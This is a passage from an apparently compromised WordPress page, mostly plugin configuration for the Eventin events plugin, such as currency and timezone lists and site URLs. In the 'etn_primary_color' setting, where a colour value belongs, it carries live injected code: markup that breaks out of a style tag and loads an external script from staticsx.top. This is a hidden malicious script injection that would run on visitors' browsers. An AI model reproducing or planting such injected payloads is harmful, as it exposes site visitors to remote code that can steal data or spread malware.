birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 17, 2026","time_format":"g:i a","time_format_string":"7:11 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"21623bc5f7","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
var etn_pro_public_object = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","location_map_nonce":"00d7ccb56b","scanner_nonce":"0cf7dbf5a3","attendee_page_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","location_icon":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","event_expired_message":"This event has been expired.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?ver=4.0.53" id="etn-qr-code-custom-js"></script>
<script type="text/javascript" id="etn-map-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"425690c3df","ticket_status_nonce":"01e011c750","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and 